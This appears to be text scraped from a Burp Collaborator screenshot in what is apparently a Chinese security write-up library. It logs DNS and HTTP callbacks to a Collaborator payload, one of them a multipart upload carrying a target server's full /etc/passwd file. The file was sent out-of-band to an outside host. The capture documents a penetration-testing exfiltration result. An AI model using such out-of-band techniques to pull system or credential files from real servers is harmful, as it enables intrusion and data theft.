 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear below.
协作者有效负载生成
生成数: 1 复制到剪贴板 包括Collaborator服务器位置
轮询协作者沟通
轮询间隔 60 秒 现在轮询
# 时间 类型 有效载荷 评论
1 2020-9月-27 16:41:06 UTC DNS y324g9g9eihcfr5ysm73ubozxq3gr5
2 2020-9月-27 16:41:06 UTC DNS y324g9g9eihcfr5ysm73ubozxq3gr5
3 2020-9月-27 16:41:07 UTC DNS y324g9g9eihcfr5ysm73ubozxq3gr5
4 2020-9月-27 16:41:07 UTC DNS y324g9g9eihcfr5ysm73ubozxq3gr5
5 2020-9月-27 16:41:09 UTC HTTP y324g9g9eihcfr5ysm73ubozxq3gr5
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
格式化 原始 \n 选项
6 Expect: 100-continue
7 Content-Type: multipart/form-data; boundary=------------------------e89fd1536a48
8
9 --------------------------e89fd1536a48
10 Content-Disposition: form-data; name="file"; filename="passwd"
11 Content-Type: application/octet-stream
12
13 root:x:0:0:root:/root:/bin/bash
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
22 operator:x:11:0:operator:/root:/sbin/nologin
23 games:x:12:100:games:/usr/games:/sbin/nologin
24 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
25 nobody:x:99:99:Nobody:/:/sbin/nologin
26 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
27 dbus:x:81:81:System message bus:/:/sbin/nologin
28 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
29 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
30 polkitd:x:999:997:User for polkitd:/:/sbin/nologin
31 sshd:x:74:74::/var/empty/sshd:/bin/false
32 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
33 redis:x:998:996:Redis Database Server:/var/lib/redis:/sbin/nologin
34 mysql:x:100:101:MySQL Server:/var/lib/mysql:/bin/false
35 tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
36 ntp:x:38:38::/etc/ntp:/sbin/nologin
37 tomcat:x:101:102:Apache Tomcat:/mi:/sbin/nologin
Search... 0高亮
关闭
零组资料文库